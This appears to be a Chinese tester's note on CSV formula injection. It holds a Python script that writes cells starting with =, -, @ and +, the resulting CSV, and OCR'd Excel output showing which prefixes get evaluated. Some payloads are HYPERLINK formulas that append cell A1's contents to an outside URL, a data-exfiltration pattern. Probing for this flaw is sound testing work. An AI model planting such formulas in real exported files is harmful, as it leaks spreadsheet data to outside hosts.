 import csv
# 定义数据
data = [
{"name": "=", "age": "=1+1"},
{"name": "-", "age": "-2+3"},
{"name": "@", "age": "@2+3"},
{"name": "+", "age": "+2+3"},
{"name": "hyperlink =", "age":
"=HYPERLINK(\"http://www.baidu.com/\"&A1,\"click\")"},
{"name": "hyperlink -", "age":
"-HYPERLINK(\"http://www.baidu.com/\"&A1,\"click\")"},
{"name": "hyperlink @", "age":
"@HYPERLINK(\"http://www.baidu.com/\"&A1,\"click\")"},
{"name": "hyperlink +", "age":
"+HYPERLINK(\"http://www.baidu.com/\"&A1,\"click\")"},
]
# 定义 CSV 文件路径
csv_file = "data_hyperlink.csv"
# 写入 CSV 文件
with open(csv_file, mode='w', newline='') as file:
writer = csv.DictWriter(file, fieldnames=["name", "age"])
# 写入标题
writer.writeheader()
# 写入数据
for row in data:
writer.writerow(row)
print("CSV 文件已创建成功！")
可以看到除了 -
其他都正确解析
data_hyperlink.csv
1 name,age
2 =,=1+1
3 -,-2+3
4 @,@2+3
5 +,+2+3
6 hyperlink =,"=HYPERLINK(""http://www.baidu.com/""&A1,""click"")"
7 hyperlink -,"-HYPERLINK(""http://www.baidu.com/""&A1,""click"")"
8 hyperlink @,"@HYPERLINK(""http://www.baidu.com/""&A1,""click"")"
9 hyperlink +,"+HYPERLINK(""http://www.baidu.com/""&A1,""click"")"
data_hyperlink.
文件 开始 插入 页面布局 公式 数据 审阅 视图 帮助 操作说明搜索
剪切
复制
格式刷
粘贴
等线 11
B I U A wén 文
ab 自动换行
合并后居中
常规
%
剪贴板 字体 对齐方式 数字
A1 fx name
A B C D E F G H I J K
1 name age
2 = 2
3 - 1
4 @ @2+3
5 + 5
6 hyperlink click
7 hyperlink #VALUE!
8 hyperlink click
9 hyperlink click
10
11